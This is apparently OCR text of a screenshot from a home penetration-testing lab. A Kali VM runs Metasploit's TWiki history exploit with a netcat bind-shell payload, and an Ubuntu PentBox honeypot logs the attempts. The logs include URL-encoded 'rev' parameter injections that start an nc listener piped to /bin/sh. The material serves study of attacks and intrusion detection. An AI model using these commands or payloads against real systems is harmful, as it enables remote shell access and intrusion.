 Kali-Linux-ISAAC [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kali@kal... 05:40 AM 21%
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 8 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use exploit/unix/webapp/twiki_history
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/twiki_history) > set RHOSTS 192.168.1.118
RHOSTS => 192.168.1.118
msf6 exploit(unix/webapp/twiki_history) > set payload cmd/unix/bind_netcat
payload => cmd/unix/bind_netcat
msf6 exploit(unix/webapp/twiki_history) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >
[-] Exploit aborted due to failure: unknown: Error sending exploit request
msf6 exploit(unix/webapp/twiki_history) > exploit/unix/webapp/twiki_history
[-] Unknown command: exploit/unix/webapp/twiki_history
This is a module we can load. Do you want to use exploit/unix/webapp/twiki_history
? [y/N] y
[*] Using configured payload cmd/unix/bind_netcat
msf6 exploit(unix/webapp/twiki_history) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >
[-] Exploit aborted due to failure: unknown: Error sending exploit request
msf6 exploit(unix/webapp/twiki_history) > seesion -l
[-] Unknown command: seesion
msf6 exploit(unix/webapp/twiki_history) > sessions
Active sessions
===============
UBUNTU - ISAAC (PentBox) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades 20 de dic 11:40
root@isaac-VirtualBox: /home/isaac/pent...
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*
;q=0.8
Referer: http://192.168.1.118/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
INTRUSION ATTEMPT DETECTED! from 192.168.1.111:45145 (2021-12-20
11:39:19 +0100)
-----------------------------
GET /twiki/bin/view/Main/TWikiUsers?rev=132%20%60mkfifo%20/tmp/ohb
bf%3b%20%28nc%20-l%20-p%204444%20%7c%7cnc%20-l%204444%290%3c/tmp/oh
bbf%20%7c%20/bin/sh%20%3e/tmp/ohbf%202%3e%261%3b%20rm%20/tmp/ohbf%6
0%23 HTTP/1.1
Host: 192.168.1.118
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
INTRUSION ATTEMPT DETECTED! from 192.168.1.111:34775 (2021-12-20
11:39:43 +0100)
-----------------------------
GET /twiki/bin/view/Main/TWikiUsers?rev=98%20%60mkfifo%20/tmp/lsxc
cy%3b%20%28nc%20-l%20-p%204444%20%7c%7cnc%20-l%204444%290%3c/tmp/ls
xcy%20%7c%20/bin/sh%20%3e/tmp/lsxcy%202%3e%261%3b%20rm%20/tmp/lsxc
y%60%23 HTTP/1.1
Host: 192.168.1.118
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)